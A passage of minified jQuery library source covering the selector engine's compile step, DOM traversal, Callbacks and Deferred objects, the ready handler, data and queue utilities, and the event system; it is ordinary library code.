"===a[j-2].type?"*":""})).replace(P,"$1"),c,e>j&&ub(a.slice(j,e)),f>e&&ub(a=a.slice(e)),f>e&&pb(a))}m.push(c)}return rb(m)}function vb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,i,j,k){var m,n,o,p=0,q="0",r=f&&[],s=[],t=h,v=f||e&&d.find.TAG("*",k),w=u+=null==t?1:Math.random()||.1,x=v.length;for(k&&(h=g!==l&&g);q!==x&&null!=(m=v[q]);q++){if(e&&m){n=0;while(o=a[n++])if(o(m,g,i)){j.push(m);break}k&&(u=w)}c&&((m=!o&&m)&&p--,f&&r.push(m))}if(p+=q,c&&q!==p){n=0;while(o=b[n++])o(r,s,g,i);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=E.call(j));s=sb(s)}G.apply(j,s),k&&!f&&s.length>0&&p+b.length>1&&db.uniqueSort(j)}return k&&(u=w,h=t),r};return c?fb(f):f}g=db.compile=function(a,b){var c,d=[],e=[],f=y[a+" "];if(!f){b||(b=ob(a)),c=b.length;while(c--)f=ub(b[c]),f[s]?d.push(f):e.push(f);f=y(a,vb(e,d))}return f};function wb(a,b,c){for(var d=0,e=b.length;e>d;d++)db(a,b[d],c);return c}function xb(a,b,e,f){var h,i,j,k,l,m=ob(a);if(!f&&1===m.length){if(i=m[0]=m[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&c.getById&&9===b.nodeType&&n&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(ab,bb),b)||[])[0],!b)return e;a=a.slice(i.shift().value.length)}h=V.needsContext.test(a)?0:i.length;while(h--){if(j=i[h],d.relative[k=j.type])break;if((l=d.find[k])&&(f=l(j.matches[0].replace(ab,bb),$.test(i[0].type)&&mb(b.parentNode)||b))){if(i.splice(h,1),a=f.length&&pb(i),!a)return G.apply(e,f),e;break}}}return g(a,m)(f,b,!n,e,$.test(a)&&mb(b.parentNode)||b),e}return c.sortStable=s.split("").sort(z).join("")===s,c.detectDuplicates=!!j,k(),c.sortDetached=gb(function(a){return 1&a.compareDocumentPosition(l.createElement("div"))}),gb(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||hb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&gb(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||hb("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),gb(function(a){return null==a.getAttribute("disabled")})||hb(J,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),db}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;e>b;b++)if(n.contains(d[b],this))return!0}));for(b=0;e>b;b++)n.find(a,d[b],c);return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=a.document,A=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,B=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:A.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:z,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}if(d=z.getElementById(c[2]),d&&d.parentNode){if(d.id!==c[2])return y.find(a);this.length=1,this[0]=d}return this.context=z,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};B.prototype=n.fn,y=n(z);var C=/^(?:parents|prev(?:Until|All))/,D={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=a[b];while(e&&9!==e.nodeType&&(void 0===c||1!==e.nodeType||!n(e).is(c)))1===e.nodeType&&d.push(e),e=e[b];return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function E(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return E(a,"nextSibling")},prev:function(a){return E(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return n.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(D[a]||(e=n.unique(e)),C.test(a)&&(e=e.reverse())),this.pushStack(e)}});var F=/\S+/g,G={};function H(a){var b=G[a]={};return n.each(a.match(F)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?G[a]||H(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(c=a.memory&&l,d=!0,f=g||0,g=0,e=h.length,b=!0;h&&e>f;f++)if(h[f].apply(l[0],l[1])===!1&&a.stopOnFalse){c=!1;break}b=!1,h&&(i?i.length&&j(i.shift()):c?h=[]:k.disable())},k={add:function(){if(h){var d=h.length;!function f(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&f(c)})}(arguments),b?e=h.length:c&&(g=d,j(c))}return this},remove:function(){return h&&n.each(arguments,function(a,c){var d;while((d=n.inArray(c,h,d))>-1)h.splice(d,1),b&&(e>=d&&e--,f>=d&&f--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],e=0,this},disable:function(){return h=i=c=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,c||k.disable(),this},locked:function(){return!i},fireWith:function(a,c){return!h||d&&!i||(c=c||[],c=[a,c.slice?c.slice():c],b?i.push(c):j(c)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!d}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){if(a===!0?!--n.readyWait:!n.isReady){if(!z.body)return setTimeout(n.ready);n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(z,[n]),n.fn.trigger&&n(z).trigger("ready").off("ready"))}}});function J(){z.addEventListener?(z.removeEventListener("DOMContentLoaded",K,!1),a.removeEventListener("load",K,!1)):(z.detachEvent("onreadystatechange",K),a.detachEvent("onload",K))}function K(){(z.addEventListener||"load"===event.type||"complete"===z.readyState)&&(J(),n.ready())}n.ready.promise=function(b){if(!I)if(I=n.Deferred(),"complete"===z.readyState)setTimeout(n.ready);else if(z.addEventListener)z.addEventListener("DOMContentLoaded",K,!1),a.addEventListener("load",K,!1);else{z.attachEvent("onreadystatechange",K),a.attachEvent("onload",K);var c=!1;try{c=null==a.frameElement&&z.documentElement}catch(d){}c&&c.doScroll&&!function e(){if(!n.isReady){try{c.doScroll("left")}catch(a){return setTimeout(e,50)}J(),n.ready()}}()}return I.promise(b)};var L="undefined",M;for(M in n(l))break;l.ownLast="0"!==M,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c=z.getElementsByTagName("body")[0];c&&(a=z.createElement("div"),a.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",b=z.createElement("div"),c.appendChild(a).appendChild(b),typeof b.style.zoom!==L&&(b.style.cssText="border:0;margin:0;width:1px;padding:1px;display:inline;zoom:1",(l.inlineBlockNeedsLayout=3===b.offsetWidth)&&(c.style.zoom=1)),c.removeChild(a),a=b=null)}),function(){var a=z.createElement("div");if(null==l.deleteExpando){l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}}a=null}(),n.acceptData=function(a){var b=n.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b};var N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(O,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}n.data(a,b,c)}else c=void 0}return c}function Q(a){var b;for(b in a)if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function R(a,b,d,e){if(n.acceptData(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),("object"==typeof b||"function"==typeof b)&&(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&(f=g[n.camelCase(b)])):f=g,f
}}function S(a,b,c){if(n.acceptData(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!Q(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,Q(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=null)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?n.cache[a[n.expando]]:a[n.expando],!!a&&!Q(a)},data:function(a,b,c){return R(a,b,c)},removeData:function(a,b){return S(a,b)},_data:function(a,b,c){return R(a,b,c,!0)},_removeData:function(a,b){return S(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--)d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d]));n._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?this.each(function(){n.data(this,a,b)}):f?P(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once memory").add(function(){n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=n._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var T=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},W=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},X=/^(?:checkbox|radio)$/i;!function(){var a=z.createDocumentFragment(),b=z.createElement("div"),c=z.createElement("input");if(b.setAttribute("className","t"),b.innerHTML="  <link/><table></table><a href='/a'>a</a>",l.leadingWhitespace=3===b.firstChild.nodeType,l.tbody=!b.getElementsByTagName("tbody").length,l.htmlSerialize=!!b.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==z.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!0,a.appendChild(c),l.appendChecked=c.checked,b.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue,a.appendChild(b),b.innerHTML="<input type='radio' checked='checked' name='t'/>",l.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!0,b.attachEvent&&(b.attachEvent("onclick",function(){l.noCloneEvent=!1}),b.cloneNode(!0).click()),null==l.deleteExpando){l.deleteExpando=!0;try{delete b.test}catch(d){l.deleteExpando=!1}}a=b=c=null}(),function(){var b,c,d=z.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(l[b+"Bubbles"]=c in a)||(d.setAttribute(c,"t"),l[b+"Bubbles"]=d.attributes[c].expando===!1);d=null}();var Y=/^(?:input|select|textarea)$/i,Z=/^key/,$=/^(?:mouse|contextmenu)|click/,_=/^(?:focusinfocus|focusoutblur)$/,ab=/^([^.]*)(?:\.(.+)|)$/;function bb(){return!0}function cb(){return!1}function db(){try{return z.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return typeof n===L||a&&n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(F)||[""],h=b.length;while(h--)f=ab.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events)){b=(b||"").match(F)||[""],j=b.length;while(j--)if(h=ab.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f--)g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)&&(delete r.handle,n._removeData(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,l,m,o=[d||z],p=j.call(b,"type")?b.type:b,q=j.call(b,"namespace")?b.namespace.split("."):[];if(h=l=d=d||z,3!==d.nodeType&&8!==d.nodeType&&!_.test(p+n.event.triggered)&&(p.indexOf(".")>=0&&(q=p.split("."),p=q.shift(),q.sort()),g=p.indexOf(":")<0&&"on"+p,b=b[n.expando]?b:new n.Event(p,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=q.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),k=n.event.special[p]||{},e||!k.trigger||k.trigger.apply(d,c)!==!1)){if(!e&&!k.noBubble&&!n.isWindow(d)){for(i=k.delegateType||p,_.test(i+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),l=h;l===(d.ownerDocument||z)&&o.push(l.defaultView||l.parentWindow||a)}m=0;while((h=o[m++])&&!b.isPropagationStopped())b.type=m>1?i:k.bindType||p,f=(n._data(h,"events")||{})[b.type]&&n._data(h,"handle"),f&&f.apply(h,c),f=g&&h[g],f&&f.apply&&n.acceptData(h)&&(b.result=f.apply(h,c),b.result===!1&&b.preventDefault());if(b.type=p,!e&&!b.isDefaultPrevented()&&(!k._default||k._default.apply(o.pop(),c)===!1)&&n.acceptData(d)&&g&&d[p]&&!n.isWindow(d)){l=d[g],l&&(d[g]=null),n.event.triggered=p;try{d[p]()}catch(r){}n.event.triggered=void 0,l&&(d[g]=l)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(n._data(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,g=0;while((e=f.handlers[g++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(e.namespace))&&(a.handleObj=e,a.data=e.data,c=((n.event.special[e.origType]||{}).handle||e.handler).apply(f.elem,i),void 0!==c&&(a.result=c)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(e=[],f=0;h>f;f++)d=b[f],c=d.selector+" ",void 0===e[c]&&(e[c]=d.needsContext?n(c,this).index(i)>=0:n.find(c,this,null,[i]).length),e[c]&&e.push(d);e.length&&g.push({elem:i,handlers:e})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=$.test(e)?this.mouseHooks:Z.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=f.srcElement||z),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button,g=b.fromElement;return null==a.pageX&&null!=b.clientX&&(d=a.target.ownerDocument||z,e=d.documentElement,c=d.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==db()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===db()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return n.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=z.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]===L&&(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&(a.returnValue===!1||a.getPreventDefault&&a.getPreventDefault())?bb:cb):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:cb,isPropagationStopped:cb,isImmediatePropagationStopped:cb,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=bb,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=bb,a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=bb,this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submitBubbles||(n.event.special.submit={setup:function(){return n.nodeName(this,"form")?!1:void n.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?b.form:void 0;c&&!n._data(c,"submitBubbles")&&(n.event.add(c,"submit._submit",function(a){a._submit_bubble=!0}),n._data(c,"submitBubbles",!0))})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){return n.nodeName(this,"form")?!1:void n.event.remove(this,"._submit")}}),l.changeBubbles||(n.event.special.change={setup:function(){return Y.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(n.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),n.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),n.event.simulate("change",this,a,!0)})),!1):void n.event.add(this,"beforeactivate._change",function(a){var b=a.target;Y.test(b.nodeName)&&!n._data(b,"changeBubbles")&&(n.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNode,a,!0)}),n._data(b,"changeBubbles",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return n.event.remove(this,"._change"),!Y.test(this.nodeName)}}),l.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(f in a)this.on(f,b,c,a[f],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=cb;else if(!d)return this;return 1===e&&(g=d,d=function(a){return n().off(a),g.apply(this,arguments)},d.guid=g.guid||(g.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=cb),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return 